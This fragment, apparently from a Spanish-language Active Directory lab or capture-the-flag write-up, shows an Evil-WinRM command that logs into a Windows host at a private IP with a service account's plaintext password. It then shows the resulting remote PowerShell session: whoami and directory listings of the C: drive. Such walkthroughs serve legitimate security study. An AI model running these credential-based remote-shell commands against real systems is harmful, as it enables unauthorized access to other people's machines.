 ❯ sudo ruby evil-winrm.rb -i 192.168.5.134 -u SVC_SQLservice -p Mypassword123#
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\SVC_SQLservice\Documents> whoami
elc4br4corp\svc_sqlservice
*Evil-WinRM* PS C:\Users\SVC_SQLservice\Documents> dir
*Evil-WinRM* PS C:\Users\SVC_SQLservice\Documents> cd ../../..
*Evil-WinRM* PS C:\> dir
Directorio: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/16/2016   3:23 PM                PerfLogs
d-r---        2/18/2023  11:32 AM                Program Files
d-----        2/16/2023  11:47 PM                Program Files (x86)
d-r---        2/20/2023   9:52 PM                Users
d-----        2/19/2023  10:03 PM                Windows